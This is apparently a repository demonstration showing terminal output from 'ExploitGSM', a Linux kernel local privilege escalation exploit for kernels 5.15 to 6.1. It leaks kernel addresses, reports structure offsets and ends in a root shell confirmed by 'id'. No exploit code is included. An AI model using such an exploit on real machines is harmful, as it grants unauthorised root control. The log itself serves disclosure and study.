 yuriicrimson@yurii:~/Documents/ExploitGSM_5_15_to_6_1/ExploitGSM_5_15_to_6_1/build$ ./ExploitGSM
kallsyms restricted, begin retvial kallsyms table
detected kernel path-> /boot/vmlinuz-6.1.0-18-amd64
detected compressed format -> xz
Uncompressed kernel size -> 65902908
successfully taken kernel!
begin try leak startup_xen!
startup_xen leaked address  -> ffffffffb826f1c0
text leaked address         -> ffffffffb6200000
lockdep_map_size     -> 32
spinlock_t_size      -> 4
mutex_size           -> 32
gsm_mux_event_offset -> 56
Let go thread
We get root, spawn shell
root@yurii:/root# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video)
iicrimson)
root@yurii:/root# exit
exit